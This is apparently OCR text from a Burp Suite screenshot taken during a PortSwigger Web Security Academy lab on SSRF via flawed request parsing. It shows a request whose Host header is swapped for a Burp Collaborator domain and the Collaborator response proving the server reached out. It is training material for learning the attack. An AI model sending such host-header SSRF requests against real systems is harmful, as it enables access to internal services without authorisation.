 Send
Cancel
<
>
Target: https://ac871f311e4cb56b806d204e003a0026.web-security-academy.net
?
Request
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
GET
https://ac871f311e4cb56b806d204e003a0026.web-security-academy
.net/ HTTP/1.1
Host: gyiojnhqu4a4awrqc3u7lv09v01qpf.burpcollaborator.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/host-header/exploiting/l
ab-host-header-ssrf-via-flawed-request-parsing
8 Connection: close
9 Cookie: _lab=
46%7cMCwCFHjALj2AKrmbn7A69h5RTwtC%2b6ZuAhQqrobdZ7t3hZWRzzqLJW
2yqb485z8QsFL6ItZukalpVFvRnn3nLwXxTckreVaA3FfCih9DBYr5EgWbp7f
zLnyKMW29j8VpNRAGKJYo9zJkIjNvgqVIKYtxa2EtB9%2bPZG9%2bnEQmM8%2
fuOlk%3d
0 Upgrade-Insecure-Requests: 1
1
2
Response
Raw Headers Hex Hackvertor
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Burp Collaborator https://burpcollaborator.net/
3 X-Collaborator-Version: 4
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 53
7
8 <html>
<body>
0drqv568ssk9md5awjg76nzjigz
</body>
</html>
Web Security
Academy
SSRF via flawed request
Back to lab description
Burp Collaborator client
orator payloads that you can use in your own testing. Any interactions that result from u
lipboard
Include Collaborator server location
Payload Comment